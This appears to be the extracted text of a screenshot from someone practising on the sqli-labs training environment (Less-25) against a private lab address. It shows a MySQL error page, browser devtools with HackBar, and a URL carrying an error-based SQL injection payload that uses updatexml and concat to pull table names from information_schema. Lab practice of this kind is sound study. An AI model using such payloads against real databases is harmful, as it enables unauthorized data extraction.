 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /var/www/html/lianxi/sqli-labs/Less-25/index.php on line 37
Table 'infmation_schema.tables' doesn't exist
SQLI DUMB SERIES-25
All Your 'OR'
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar EditThisCookie 14
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://172.16.20.13/lianxi/sqli-labs/Less-25/?id=1'|| updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e),1) --+
Enable POST ADD HEADER